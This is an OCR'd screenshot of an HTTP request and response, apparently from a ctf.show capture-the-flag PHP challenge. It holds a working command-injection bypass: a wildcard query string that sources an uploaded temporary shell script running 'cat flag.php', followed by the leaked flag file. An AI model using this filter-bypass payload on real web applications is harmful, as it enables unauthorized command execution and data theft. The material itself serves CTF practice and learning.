 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 227f0ddd-0640-4c46-b921-4a7fb674c137.challenge.ctf.show
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Origin: null
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZrtLykF85p18AKJD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryZrtLykF85p18AKJD
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19 cat flag.php
20 ------WebKitFormBoundaryZrtLykF85p18AKJD
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundaryZrtLykF85p18AKJD--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 26 Oct 2024 08:15:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{e60c943b-eca5-4059-a1ac-b9916fbb4ac9} ";